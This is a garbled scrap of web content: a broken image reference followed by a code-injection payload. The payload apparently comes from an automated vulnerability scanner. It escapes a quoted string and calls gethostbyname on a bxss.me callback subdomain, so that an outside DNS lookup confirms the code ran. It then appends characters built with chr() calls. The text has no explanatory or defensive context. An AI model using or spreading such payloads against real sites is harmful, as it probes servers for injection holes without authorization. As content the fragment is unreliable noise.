 &quot;.gethostbyname(lc(&quot;hitmx&quot;.&quot;yucypuum45ad8.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(104).chr(87).chr(99).chr(84).&quot;